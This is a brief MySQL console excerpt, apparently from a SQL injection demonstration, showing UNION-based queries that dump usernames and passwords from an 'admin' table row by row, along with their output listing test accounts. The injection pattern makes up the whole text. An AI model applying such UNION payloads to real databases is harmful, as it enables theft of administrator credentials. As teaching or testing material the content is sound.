 mysql> select * from admin where id = 1 and 1 = 2 union select 1,username,passwd from admin limit 0,1;
+----+----------+----------+
| id | username | passwd   |
+----+----------+----------+
|  1 | test1    | 12345678 |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> select * from admin where id = 1 and 1 = 2 union select 1,username,passwd from admin limit 1,1;
+----+----------+----------+
| id | username | passwd   |
+----+----------+----------+
|  1 | test2    | 12345678 |
+----+----------+----------+
1 row in set (0.00 sec)